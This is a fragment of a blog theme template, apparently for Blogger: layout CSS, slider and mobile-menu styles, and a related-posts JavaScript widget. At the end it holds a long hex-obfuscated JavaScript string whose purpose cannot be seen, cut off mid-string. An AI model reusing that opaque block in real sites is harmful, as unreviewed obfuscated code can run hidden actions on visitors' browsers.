		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
	width: 640px;
    margin-right: 30px;
    float: left;
    padding: 20px;
    background-color: #2fb6ea24!important;
    border-radius: 10px;
	}

	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgiTjW-NT1sei_QtE5S600m96PtoCwnNA75vjbD4eqNpWEhGDJ_ugWWf8QTbni34fUE0WtcnjATxu4oZUPX18L_0OAnIMTQlBB_gX5Kc6arJK-6JHgyL95W6vgDslE0G1-ejNil9fJys/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgiTjW-NT1sei_QtE5S600m96PtoCwnNA75vjbD4eqNpWEhGDJ_ugWWf8QTbni34fUE0WtcnjATxu4oZUPX18L_0OAnIMTQlBB_gX5Kc6arJK-6JHgyL95W6vgDslE0G1-ejNil9fJys/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4NyB-7Wg-G4vpFn216Zx-xe8F0vJmx59sIUa0rwKDZopT9zXnyXDI0MqsbW1KjYiXiF6GWwD2re4o7QScbwA-JJAkcfbxZeVF2X2OgWoJ0HS1HdpeGzctrq00V0_esczi8ppmjpTGf6YK/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4NyB-7Wg-G4vpFn216Zx-xe8F0vJmx59sIUa0rwKDZopT9zXnyXDI0MqsbW1KjYiXiF6GWwD2re4o7QScbwA-JJAkcfbxZeVF2X2OgWoJ0HS1HdpeGzctrq00V0_esczi8ppmjpTGf6YK/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\